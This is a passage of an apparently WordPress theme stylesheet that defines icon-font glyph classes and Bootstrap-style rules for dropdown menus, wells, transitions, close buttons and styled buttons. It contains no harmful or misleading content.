.icon-level-up-1:before { content: '\e9ff'; } /* '&#59903;' */
.icon-shuffle-1:before { content: '\ea00'; } /* '&#59904;' */
.icon-loop:before { content: '\ea01'; } /* '&#59905;' */
.icon-switch:before { content: '\ea02'; } /* '&#59906;' */
.icon-play-1:before { content: '\ea03'; } /* '&#59907;' */
.icon-stop-1:before { content: '\ea04'; } /* '&#59908;' */
.icon-pause-1:before { content: '\ea05'; } /* '&#59909;' */
.icon-record:before { content: '\ea06'; } /* '&#59910;' */
.icon-to-end-1:before { content: '\ea07'; } /* '&#59911;' */
.icon-to-start-1:before { content: '\ea08'; } /* '&#59912;' */
.icon-fast-forward:before { content: '\ea09'; } /* '&#59913;' */
.icon-fast-backward:before { content: '\ea0a'; } /* '&#59914;' */
.icon-progress-0:before { content: '\ea0b'; } /* '&#59915;' */
.icon-progress-1:before { content: '\ea0c'; } /* '&#59916;' */
.icon-progress-2:before { content: '\ea0d'; } /* '&#59917;' */
.icon-progress-3:before { content: '\ea0e'; } /* '&#59918;' */
.icon-target-1:before { content: '\ea0f'; } /* '&#59919;' */
.icon-palette:before { content: '\ea10'; } /* '&#59920;' */
.icon-list-1:before { content: '\ea11'; } /* '&#59921;' */
.icon-list-add:before { content: '\ea12'; } /* '&#59922;' */
.icon-signal-1:before { content: '\ea13'; } /* '&#59923;' */
.icon-trophy:before { content: '\ea14'; } /* '&#59924;' */
.icon-battery:before { content: '\ea15'; } /* '&#59925;' */
.icon-back-in-time:before { content: '\ea16'; } /* '&#59926;' */
.icon-monitor:before { content: '\ea17'; } /* '&#59927;' */
.icon-mobile-1:before { content: '\ea18'; } /* '&#59928;' */
.icon-network:before { content: '\ea19'; } /* '&#59929;' */
.icon-cd:before { content: '\ea1a'; } /* '&#59930;' */
.icon-inbox-1:before { content: '\ea1b'; } /* '&#59931;' */
.icon-install:before { content: '\ea1c'; } /* '&#59932;' */
.icon-globe-1:before { content: '\ea1d'; } /* '&#59933;' */
.icon-cloud-1:before { content: '\ea1e'; } /* '&#59934;' */
.icon-cloud-thunder:before { content: '\ea1f'; } /* '&#59935;' */
.icon-flash-1:before { content: '\ea20'; } /* '&#59936;' */
.icon-moon-1:before { content: '\ea21'; } /* '&#59937;' */
.icon-flight-1:before { content: '\ea22'; } /* '&#59938;' */
.icon-paper-plane:before { content: '\ea23'; } /* '&#59939;' */
.icon-leaf-1:before { content: '\ea24'; } /* '&#59940;' */
.icon-lifebuoy:before { content: '\ea25'; } /* '&#59941;' */
.icon-mouse:before { content: '\ea26'; } /* '&#59942;' */
.icon-briefcase-1:before { content: '\ea27'; } /* '&#59943;' */
.icon-suitcase-1:before { content: '\ea28'; } /* '&#59944;' */
.icon-dot:before { content: '\ea29'; } /* '&#59945;' */
.icon-dot-2:before { content: '\ea2a'; } /* '&#59946;' */
.icon-dot-3:before { content: '\ea2b'; } /* '&#59947;' */
.icon-brush:before { content: '\ea2c'; } /* '&#59948;' */
.icon-magnet-1:before { content: '\ea2d'; } /* '&#59949;' */
.icon-infinity:before { content: '\ea2e'; } /* '&#59950;' */
.icon-erase:before { content: '\ea2f'; } /* '&#59951;' */
.icon-chart-pie:before { content: '\ea30'; } /* '&#59952;' */
.icon-chart-line:before { content: '\ea31'; } /* '&#59953;' */
.icon-chart-bar-1:before { content: '\ea32'; } /* '&#59954;' */
.icon-chart-area:before { content: '\ea33'; } /* '&#59955;' */
.icon-tape:before { content: '\ea34'; } /* '&#59956;' */
.icon-graduation-cap:before { content: '\ea35'; } /* '&#59957;' */
.icon-language:before { content: '\ea36'; } /* '&#59958;' */
.icon-ticket-1:before { content: '\ea37'; } /* '&#59959;' */
.icon-water:before { content: '\ea38'; } /* '&#59960;' */
.icon-droplet:before { content: '\ea39'; } /* '&#59961;' */
.icon-air:before { content: '\ea3a'; } /* '&#59962;' */
.icon-credit-card-1:before { content: '\ea3b'; } /* '&#59963;' */
.icon-floppy-1:before { content: '\ea3c'; } /* '&#59964;' */
.icon-clipboard:before { content: '\ea3d'; } /* '&#59965;' */
.icon-megaphone-1:before { content: '\ea3e'; } /* '&#59966;' */
.icon-database:before { content: '\ea3f'; } /* '&#59967;' */
.icon-drive:before { content: '\ea40'; } /* '&#59968;' */
.icon-bucket:before { content: '\ea41'; } /* '&#59969;' */
.icon-thermometer:before { content: '\ea42'; } /* '&#59970;' */
.icon-key-1:before { content: '\ea43'; } /* '&#59971;' */
.icon-flow-cascade:before { content: '\ea44'; } /* '&#59972;' */
.icon-flow-branch:before { content: '\ea45'; } /* '&#59973;' */
.icon-flow-tree:before { content: '\ea46'; } /* '&#59974;' */
.icon-flow-line:before { content: '\ea47'; } /* '&#59975;' */
.icon-flow-parallel:before { content: '\ea48'; } /* '&#59976;' */
.icon-rocket-1:before { content: '\ea49'; } /* '&#59977;' */
.icon-gauge-1:before { content: '\ea4a'; } /* '&#59978;' */
.icon-traffic-cone:before { content: '\ea4b'; } /* '&#59979;' */
.icon-cc:before { content: '\ea4c'; } /* '&#59980;' */
.icon-cc-by:before { content: '\ea4d'; } /* '&#59981;' */
.icon-cc-nc:before { content: '\ea4e'; } /* '&#59982;' */
.icon-cc-nc-eu:before { content: '\ea4f'; } /* '&#59983;' */
.icon-cc-nc-jp:before { content: '\ea50'; } /* '&#59984;' */
.icon-cc-sa:before { content: '\ea51'; } /* '&#59985;' */
.icon-cc-nd:before { content: '\ea52'; } /* '&#59986;' */
.icon-cc-pd:before { content: '\ea53'; } /* '&#59987;' */
.icon-cc-zero:before { content: '\ea54'; } /* '&#59988;' */
.icon-cc-share:before { content: '\ea55'; } /* '&#59989;' */
.icon-cc-remix:before { content: '\ea56'; } /* '&#59990;' */
.icon-github-1:before { content: '\ea57'; } /* '&#59991;' */
.icon-github-circled-1:before { content: '\ea58'; } /* '&#59992;' */
.icon-flickr-1:before { content: '\ea59'; } /* '&#59993;' */
.icon-flickr-circled:before { content: '\ea5a'; } /* '&#59994;' */
.icon-vimeo:before { content: '\ea5b'; } /* '&#59995;' */
.icon-vimeo-circled:before { content: '\ea5c'; } /* '&#59996;' */
.icon-twitter-1:before { content: '\ea5d'; } /* '&#59997;' */
.icon-twitter-circled:before { content: '\ea5e'; } /* '&#59998;' */
.icon-facebook-1:before { content: '\ea5f'; } /* '&#59999;' */
.icon-facebook-circled:before { content: '\ea60'; } /* '&#60000;' */
.icon-facebook-squared-1:before { content: '\ea61'; } /* '&#60001;' */
.icon-gplus-1:before { content: '\ea62'; } /* '&#60002;' */
.icon-gplus-circled:before { content: '\ea63'; } /* '&#60003;' */
.icon-pinterest:before { content: '\ea64'; } /* '&#60004;' */
.icon-pinterest-circled-1:before { content: '\ea65'; } /* '&#60005;' */
.icon-tumblr-1:before { content: '\ea66'; } /* '&#60006;' */
.icon-tumblr-circled:before { content: '\ea67'; } /* '&#60007;' */
.icon-linkedin-1:before { content: '\ea68'; } /* '&#60008;' */
.icon-linkedin-circled:before { content: '\ea69'; } /* '&#60009;' */
.icon-dribbble-1:before { content: '\ea6a'; } /* '&#60010;' */
.icon-dribbble-circled:before { content: '\ea6b'; } /* '&#60011;' */
.icon-stumbleupon:before { content: '\ea6c'; } /* '&#60012;' */
.icon-stumbleupon-circled:before { content: '\ea6d'; } /* '&#60013;' */
.icon-lastfm:before { content: '\ea6e'; } /* '&#60014;' */
.icon-lastfm-circled:before { content: '\ea6f'; } /* '&#60015;' */
.icon-rdio:before { content: '\ea70'; } /* '&#60016;' */
.icon-rdio-circled:before { content: '\ea71'; } /* '&#60017;' */
.icon-spotify:before { content: '\ea72'; } /* '&#60018;' */
.icon-spotify-circled:before { content: '\ea73'; } /* '&#60019;' */
.icon-qq:before { content: '\ea74'; } /* '&#60020;' */
.icon-instagram:before { content: '\ea75'; } /* '&#60021;' */
.icon-dropbox-1:before { content: '\ea76'; } /* '&#60022;' */
.icon-evernote:before { content: '\ea77'; } /* '&#60023;' */
.icon-flattr:before { content: '\ea78'; } /* '&#60024;' */
.icon-skype-1:before { content: '\ea79'; } /* '&#60025;' */
.icon-skype-circled:before { content: '\ea7a'; } /* '&#60026;' */
.icon-renren-1:before { content: '\ea7b'; } /* '&#60027;' */
.icon-sina-weibo:before { content: '\ea7c'; } /* '&#60028;' */
.icon-paypal:before { content: '\ea7d'; } /* '&#60029;' */
.icon-picasa:before { content: '\ea7e'; } /* '&#60030;' */
.icon-soundcloud:before { content: '\ea7f'; } /* '&#60031;' */
.icon-mixi:before { content: '\ea80'; } /* '&#60032;' */
.icon-behance:before { content: '\ea81'; } /* '&#60033;' */
.icon-google-circles:before { content: '\ea82'; } /* '&#60034;' */
.icon-vkontakte-1:before { content: '\ea83'; } /* '&#60035;' */
.icon-smashing:before { content: '\ea84'; } /* '&#60036;' */
.icon-sweden:before { content: '\ea85'; } /* '&#60037;' */
.icon-db-shape:before { content: '\ea86'; } /* '&#60038;' */
.icon-logo-db:before { content: '\ea87'; } /* '&#60039;' */
.icon-duckduckgo:before { content: '\eab8'; } /* '&#60088;' */
.icon-aim:before { content: '\eab9'; } /* '&#60089;' */
.icon-delicious:before { content: '\eaba'; } /* '&#60090;' */
.icon-paypal-1:before { content: '\eabb'; } /* '&#60091;' */
.icon-flattr-1:before { content: '\eabc'; } /* '&#60092;' */
.icon-android-1:before { content: '\eabd'; } /* '&#60093;' */
.icon-eventful:before { content: '\eabe'; } /* '&#60094;' */
.icon-smashmag:before { content: '\eabf'; } /* '&#60095;' */
.icon-gplus-2:before { content: '\eac0'; } /* '&#60096;' */
.icon-wikipedia:before { content: '\eac1'; } /* '&#60097;' */
.icon-lanyrd:before { content: '\eac2'; } /* '&#60098;' */
.icon-calendar-3:before { content: '\eac3'; } /* '&#60099;' */
.icon-stumbleupon-1:before { content: '\eac4'; } /* '&#60100;' */
.icon-fivehundredpx:before { content: '\eac5'; } /* '&#60101;' */
.icon-pinterest-1:before { content: '\eac6'; } /* '&#60102;' */
.icon-bitcoin-1:before { content: '\eac7'; } /* '&#60103;' */
.icon-w3c:before { content: '\eac8'; } /* '&#60104;' */
.icon-foursquare-1:before { content: '\eac9'; } /* '&#60105;' */
.icon-html5-1:before { content: '\eaca'; } /* '&#60106;' */
.icon-ie:before { content: '\eacb'; } /* '&#60107;' */
.icon-call:before { content: '\eacc'; } /* '&#60108;' */
.icon-grooveshark:before { content: '\eacd'; } /* '&#60109;' */
.icon-ninetyninedesigns:before { content: '\eace'; } /* '&#60110;' */
.icon-forrst:before { content: '\eacf'; } /* '&#60111;' */
.icon-digg:before { content: '\ead0'; } /* '&#60112;' */
.icon-spotify-1:before { content: '\ead1'; } /* '&#60113;' */
.icon-reddit:before { content: '\ead2'; } /* '&#60114;' */
.icon-guest:before { content: '\ead3'; } /* '&#60115;' */
.icon-gowalla:before { content: '\ead4'; } /* '&#60116;' */
.icon-appstore:before { content: '\ead5'; } /* '&#60117;' */
.icon-blogger:before { content: '\ead6'; } /* '&#60118;' */
.icon-cc-1:before { content: '\ead7'; } /* '&#60119;' */
.icon-dribbble-2:before { content: '\ead8'; } /* '&#60120;' */
.icon-evernote-1:before { content: '\ead9'; } /* '&#60121;' */
.icon-flickr-2:before { content: '\eada'; } /* '&#60122;' */
.icon-google:before { content: '\eadb'; } /* '&#60123;' */
.icon-viadeo:before { content: '\eadc'; } /* '&#60124;' */
.icon-instapaper:before { content: '\eadd'; } /* '&#60125;' */
.icon-weibo-1:before { content: '\eade'; } /* '&#60126;' */
.icon-klout:before { content: '\eadf'; } /* '&#60127;' */
.icon-linkedin-2:before { content: '\eae0'; } /* '&#60128;' */
.icon-meetup:before { content: '\eae1'; } /* '&#60129;' */
.icon-vk:before { content: '\eae2'; } /* '&#60130;' */
.icon-plancast:before { content: '\eae3'; } /* '&#60131;' */
.icon-disqus:before { content: '\eae4'; } /* '&#60132;' */
.icon-rss-2:before { content: '\eae5'; } /* '&#60133;' */
.icon-skype-2:before { content: '\eae6'; } /* '&#60134;' */
.icon-twitter-2:before { content: '\eae7'; } /* '&#60135;' */
.icon-youtube-1:before { content: '\eae8'; } /* '&#60136;' */
.icon-vimeo-1:before { content: '\eae9'; } /* '&#60137;' */
.icon-windows-1:before { content: '\eaea'; } /* '&#60138;' */
.icon-xing-1:before { content: '\eaeb'; } /* '&#60139;' */
.icon-yahoo:before { content: '\eaec'; } /* '&#60140;' */
.icon-chrome:before { content: '\eaed'; } /* '&#60141;' */
.icon-email:before { content: '\eaee'; } /* '&#60142;' */
.icon-macstore:before { content: '\eaef'; } /* '&#60143;' */
.icon-myspace:before { content: '\eaf0'; } /* '&#60144;' */
.icon-podcast:before { content: '\eaf1'; } /* '&#60145;' */
.icon-amazon:before { content: '\eaf2'; } /* '&#60146;' */
.icon-steam:before { content: '\eaf3'; } /* '&#60147;' */
.icon-cloudapp:before { content: '\eaf4'; } /* '&#60148;' */
.icon-dropbox-2:before { content: '\eaf5'; } /* '&#60149;' */
.icon-ebay:before { content: '\eaf6'; } /* '&#60150;' */
.icon-facebook-2:before { content: '\eaf7'; } /* '&#60151;' */
.icon-github-2:before { content: '\eaf8'; } /* '&#60152;' */
.icon-github-circled-2:before { content: '\eaf9'; } /* '&#60153;' */
.icon-googleplay:before { content: '\eafa'; } /* '&#60154;' */
.icon-itunes:before { content: '\eafb'; } /* '&#60155;' */
.icon-plurk:before { content: '\eafc'; } /* '&#60156;' */
.icon-songkick:before { content: '\eafd'; } /* '&#60157;' */
.icon-lastfm-1:before { content: '\eafe'; } /* '&#60158;' */
.icon-gmail:before { content: '\eaff'; } /* '&#60159;' */
.icon-pinboard:before { content: '\eb00'; } /* '&#60160;' */
.icon-openid:before { content: '\eb01'; } /* '&#60161;' */
.icon-quora:before { content: '\eb02'; } /* '&#60162;' */
.icon-soundcloud-1:before { content: '\eb03'; } /* '&#60163;' */
.icon-tumblr-2:before { content: '\eb04'; } /* '&#60164;' */
.icon-eventasaurus:before { content: '\eb05'; } /* '&#60165;' */
.icon-wordpress:before { content: '\eb06'; } /* '&#60166;' */
.icon-yelp:before { content: '\eb07'; } /* '&#60167;' */
.icon-intensedebate:before { content: '\eb08'; } /* '&#60168;' */
.icon-eventbrite:before { content: '\eb09'; } /* '&#60169;' */
.icon-scribd:before { content: '\eb0a'; } /* '&#60170;' */
.icon-posterous:before { content: '\eb0b'; } /* '&#60171;' */
.icon-stripe:before { content: '\eb0c'; } /* '&#60172;' */
.icon-opentable:before { content: '\eb0d'; } /* '&#60173;' */
.icon-cart:before { content: '\eb0e'; } /* '&#60174;' */
.icon-print-2:before { content: '\eb0f'; } /* '&#60175;' */
.icon-angellist:before { content: '\eb10'; } /* '&#60176;' */
.icon-instagram-1:before { content: '\eb11'; } /* '&#60177;' */
.icon-dwolla:before { content: '\eb12'; } /* '&#60178;' */
.icon-appnet:before { content: '\eb13'; } /* '&#60179;' */
.icon-statusnet:before { content: '\eb14'; } /* '&#60180;' */
.icon-acrobat:before { content: '\eb15'; } /* '&#60181;' */
.icon-drupal:before { content: '\eb16'; } /* '&#60182;' */
.icon-buffer:before { content: '\eb17'; } /* '&#60183;' */
.icon-pocket:before { content: '\eb18'; } /* '&#60184;' */
.icon-bitbucket-1:before { content: '\eb19'; } /* '&#60185;' */
.icon-lego:before { content: '\eb1a'; } /* '&#60186;' */
.icon-login-2:before { content: '\eb1b'; } /* '&#60187;' */
.icon-stackoverflow-1:before { content: '\eb1c'; } /* '&#60188;' */
.icon-hackernews:before { content: '\eb1d'; } /* '&#60189;' */
.icon-lkdto:before { content: '\eb1e'; } /* '&#60190;' */
.icon-deviantart:before { content: '\eb1f'; } /* '&#60191;' */
.icon-jabber:before { content: '\eb20'; } /* '&#60192;' */
.icon-music-2:before { content: '\ea88'; } /* '&#60040;' */
.icon-search-2:before { content: '\ea89'; } /* '&#60041;' */
.icon-mail-2:before { content: '\ea8a'; } /* '&#60042;' */
.icon-heart-2:before { content: '\ea8b'; } /* '&#60043;' */
.icon-star-2:before { content: '\ea8c'; } /* '&#60044;' */
.icon-user-2:before { content: '\ea8d'; } /* '&#60045;' */
.icon-videocam-1:before { content: '\ea8e'; } /* '&#60046;' */
.icon-camera-2:before { content: '\ea8f'; } /* '&#60047;' */
.icon-photo:before { content: '\ea90'; } /* '&#60048;' */
.icon-attach-2:before { content: '\ea91'; } /* '&#60049;' */
.icon-lock-2:before { content: '\ea92'; } /* '&#60050;' */
.icon-eye-2:before { content: '\ea93'; } /* '&#60051;' */
.icon-tag-2:before { content: '\ea94'; } /* '&#60052;' */
.icon-thumbs-up-2:before { content: '\ea95'; } /* '&#60053;' */
.icon-pencil-2:before { content: '\ea96'; } /* '&#60054;' */
.icon-comment-2:before { content: '\ea97'; } /* '&#60055;' */
.icon-location-2:before { content: '\ea98'; } /* '&#60056;' */
.icon-cup-1:before { content: '\ea99'; } /* '&#60057;' */
.icon-trash-2:before { content: '\ea9a'; } /* '&#60058;' */
.icon-doc-2:before { content: '\ea9b'; } /* '&#60059;' */
.icon-note-1:before { content: '\ea9c'; } /* '&#60060;' */
.icon-cog-2:before { content: '\ea9d'; } /* '&#60061;' */
.icon-params:before { content: '\ea9e'; } /* '&#60062;' */
.icon-calendar-2:before { content: '\ea9f'; } /* '&#60063;' */
.icon-sound-1:before { content: '\eaa0'; } /* '&#60064;' */
.icon-clock-2:before { content: '\eaa1'; } /* '&#60065;' */
.icon-lightbulb-1:before { content: '\eaa2'; } /* '&#60066;' */
.icon-tv:before { content: '\eaa3'; } /* '&#60067;' */
.icon-desktop-1:before { content: '\eaa4'; } /* '&#60068;' */
.icon-mobile-2:before { content: '\eaa5'; } /* '&#60069;' */
.icon-cd-1:before { content: '\eaa6'; } /* '&#60070;' */
.icon-inbox-2:before { content: '\eaa7'; } /* '&#60071;' */
.icon-globe-2:before { content: '\eaa8'; } /* '&#60072;' */
.icon-cloud-2:before { content: '\eaa9'; } /* '&#60073;' */
.icon-paper-plane-1:before { content: '\eaaa'; } /* '&#60074;' */
.icon-fire-1:before { content: '\eaab'; } /* '&#60075;' */
.icon-graduation-cap-1:before { content: '\eaac'; } /* '&#60076;' */
.icon-megaphone-2:before { content: '\eaad'; } /* '&#60077;' */
.icon-database-1:before { content: '\eaae'; } /* '&#60078;' */
.icon-key-2:before { content: '\eaaf'; } /* '&#60079;' */
.icon-beaker-1:before { content: '\eab0'; } /* '&#60080;' */
.icon-truck-1:before { content: '\eab1'; } /* '&#60081;' */
.icon-money-1:before { content: '\eab2'; } /* '&#60082;' */
.icon-food-1:before { content: '\eab3'; } /* '&#60083;' */
.icon-shop:before { content: '\eab4'; } /* '&#60084;' */
.icon-diamond:before { content: '\eab5'; } /* '&#60085;' */
.icon-t-shirt:before { content: '\eab6'; } /* '&#60086;' */
.icon-lock-1:before { content: '\e990'; } /* '&#59792;' */
.dropup,
.dropdown {
position: relative;
}
.dropdown-toggle {
*margin-bottom: -3px;
}
.dropdown-toggle:active,
.open .dropdown-toggle {
outline: 0;
}
.caret {
display: inline-block;
width: 0;
height: 0;
vertical-align: top;
border-top: 4px solid #000000;
border-right: 4px solid transparent;
border-left: 4px solid transparent;
content: "";
}
.dropdown .caret {
margin-top: 8px;
margin-left: 2px;
}
.dropdown-menu {
position: absolute;
top: 100%;
left: 0;
z-index: 1000;
display: none;
float: left;
min-width: 160px;
padding: 5px 0;
margin: 2px 0 0;
list-style: none;
background-color: #ffffff;
border: 1px solid #ccc;
border: 1px solid rgba(0, 0, 0, 0.2);
*border-right-width: 2px;
*border-bottom-width: 2px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
-webkit-background-clip: padding-box;
-moz-background-clip: padding;
background-clip: padding-box;
}
.dropdown-menu.pull-right {
right: 0;
left: auto;
}
.dropdown-menu .divider {
*width: 100%;
height: 1px;
margin: 9px 1px;
*margin: -5px 0 5px;
overflow: hidden;
background-color: #e5e5e5;
border-bottom: 1px solid #ffffff;
}
.dropdown-menu > li > a {
display: block;
padding: 3px 20px;
clear: both;
font-weight: normal;
line-height: 20px;
color: #333333;
white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.dropdown-submenu:hover > a,
.dropdown-submenu:focus > a {
text-decoration: none;
color: #ffffff;
background-color: #0081c2;
background-image: -moz-linear-gradient(top, #0088cc, #0077b3);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0077b3));
background-image: -webkit-linear-gradient(top, #0088cc, #0077b3);
background-image: -o-linear-gradient(top, #0088cc, #0077b3);
background-image: linear-gradient(to bottom, #0088cc, #0077b3);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0077b3', GradientType=0);
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
color: #ffffff;
text-decoration: none;
outline: 0;
background-color: #0081c2;
background-image: -moz-linear-gradient(top, #0088cc, #0077b3);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0077b3));
background-image: -webkit-linear-gradient(top, #0088cc, #0077b3);
background-image: -o-linear-gradient(top, #0088cc, #0077b3);
background-image: linear-gradient(to bottom, #0088cc, #0077b3);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0077b3', GradientType=0);
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
color: #999999;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
text-decoration: none;
background-color: transparent;
background-image: none;
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
cursor: default;
}
.open {
*z-index: 1000;
}
.open > .dropdown-menu {
display: block;
}
.pull-right > .dropdown-menu {
right: 0;
left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
border-top: 0;
border-bottom: 4px solid #000000;
content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
top: auto;
bottom: 100%;
margin-bottom: 1px;
}
.dropdown-submenu {
position: relative;
}
.dropdown-submenu > .dropdown-menu {
top: 0;
left: 100%;
margin-top: -6px;
margin-left: -1px;
-webkit-border-radius: 0 6px 6px 6px;
-moz-border-radius: 0 6px 6px 6px;
border-radius: 0 6px 6px 6px;
}
.dropdown-submenu:hover > .dropdown-menu {
display: block;
}
.dropup .dropdown-submenu > .dropdown-menu {
top: auto;
bottom: 0;
margin-top: 0;
margin-bottom: -2px;
-webkit-border-radius: 5px 5px 5px 0;
-moz-border-radius: 5px 5px 5px 0;
border-radius: 5px 5px 5px 0;
}
.dropdown-submenu > a:after {
display: block;
content: " ";
float: right;
width: 0;
height: 0;
border-color: transparent;
border-style: solid;
border-width: 5px 0 5px 5px;
border-left-color: #cccccc;
margin-top: 5px;
margin-right: -10px;
}
.dropdown-submenu:hover > a:after {
border-left-color: #ffffff;
}
.dropdown-submenu.pull-left {
float: none;
}
.dropdown-submenu.pull-left > .dropdown-menu {
left: -100%;
margin-left: 10px;
-webkit-border-radius: 6px 0 6px 6px;
-moz-border-radius: 6px 0 6px 6px;
border-radius: 6px 0 6px 6px;
}
.dropdown .dropdown-menu .nav-header {
padding-left: 20px;
padding-right: 20px;
}
.typeahead {
z-index: 1051;
margin-top: 2px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.well {
min-height: 20px;
padding: 19px;
margin-bottom: 20px;
background-color: #f5f5f5;
border: 1px solid #e3e3e3;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
border-color: #ddd;
border-color: rgba(0, 0, 0, 0.15);
}
.well-large {
padding: 24px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.well-small {
padding: 9px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.fade {
opacity: 0;
-webkit-transition: opacity 0.15s linear;
-moz-transition: opacity 0.15s linear;
-o-transition: opacity 0.15s linear;
transition: opacity 0.15s linear;
}
.fade.in {
opacity: 1;
}
.collapse {
position: relative;
height: 0;
overflow: hidden;
-webkit-transition: height 0.35s ease;
-moz-transition: height 0.35s ease;
-o-transition: height 0.35s ease;
transition: height 0.35s ease;
}
.collapse.in {
height: auto;
}
.close {
float: right;
font-size: 20px;
font-weight: bold;
line-height: 20px;
color: #000000;
text-shadow: 0 1px 0 #ffffff;
opacity: 1;
filter: alpha(opacity=100);
}
.close:hover,
.close:focus {
color: #000000;
text-decoration: none;
cursor: pointer;
opacity: 0.7;
filter: alpha(opacity=70);
}
button.close {
padding: 0;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
}
.btn_slide {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
padding: 0px 22px;
margin-bottom: 0;
font-size: 16px;
line-height: 50px;
text-align: center;
vertical-align: middle;
cursor: pointer;
color: #ffffff;
-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
border: 2px solid #ffffff;
*border: 0;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
*margin-left: .0em;
}
.btn_slide:hover,
.btn_slide:focus {
color: #ffffff;
text-decoration: none;
background-color: #FF69B4;
border-color: #FF69B4;
}
.btn-white {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
margin-bottom: 0;
font-size: 16px;
text-align: center;
vertical-align: middle;
cursor: pointer;
color: #000000!important;
-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
background-color: #ffffff;
border: 2px solid #dddddd;
*border: 0;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
*margin-left: .3em;
}
.btn-white:hover,
.btn-white:focus,
.btn-white:active,
.btn-white.active,
.btn-white.disabled,
.btn-white[disabled] {
color: #ffffff;
background-color: #FF69B4 \9;
}
.btn-white:active,
.btn-white.active {
background-color: #FF69B4 \9;
}
.btn-white:first-child {
*margin-left: 0;
}
.btn-white:hover,
.btn-white:focus {
color: #ffffff!important;
text-decoration: none;
background-color: #FF69B4;
border-color: #FF69B4;
}
.btn-color {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
margin-bottom: 0;
font-size: 16px;
text-align: center;
vertical-align: middle;
cursor: pointer;
color: #ffffff!important;
-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
background-color: #FF69B4;
border: 2px solid #FF69B4;
*border: 0;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
*margin-left: .3em;
}
.btn-color:hover,
.btn-color:focus,
.btn-color:active,
.btn-color.active,
.btn-color.disabled,
.btn-color[disabled] {
color: #000000;
background-color: #ffffff \9;
}
.btn-color:active,
.btn-color.active {
background-color: #000000 \9;
}
.btn-color:first-child {
*margin-left: 0;
}
.btn-color:hover,
.btn-color:focus {
color: #000000!important;
text-decoration: none;
background-color: #ffffff!important;
border-color: #dddddd!important;
}
.form-submit input[type="submit"] {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
padding: 11px 19px;
font-size: 17.5px;
margin-bottom: 0;
text-align: center;
vertical-align: middle;
cursor: pointer;
color: #959595;
-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
background-color: #ffffff;
border: 1px solid #d2d2d2;
*border: 0;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
*margin-left: .0em;
}
.form-submit input[type="submit"]:hover {
color: #ffffff;
text-decoration: none;
background-color: #000000;
border-color: #000000;
}
.btn, .wpcf7-submit {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
padding: 4px 12px;
margin-bottom: 5px;
text-align: center;
vertical-align: middle;
cursor: pointer;
color: #959595;
-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;
text-transform: uppercase;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
border: 1px solid #d2d2d2;
*border: 0;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
*margin-left: .3em;
font-size: 13.5px;
}
.wpcf7-submit {
background-color: #ffffff;
}
.wpcf7-submit:hover,
.wpcf7-submit:focus,
.wpcf7-submit:active,
.wpcf7-submit.active,
.wpcf7-submit.disabled,
.wpcf7-submit[disabled] {
color: #ffffff;
background-color: #000000;
*background-color: #000000;
}
.wpcf7-submit:active,
.wpcf7-submit.active {
background-color: #000000 \9;
}
.wpcf7-submit:first-child {
*margin-left: 0;
}
.wpcf7-submit:hover,
.wpcf7-submit:focus {
color: #ffffff;
text-decoration: none;
background-color: #000000;
border-color: #000000;
}
.wpcf7-submit:focus {
}
.wpcf7-submit.active,
.wpcf7-submit:active {
background-image: none;
outline: 0;
}
.btn:hover,
.btn:focus,
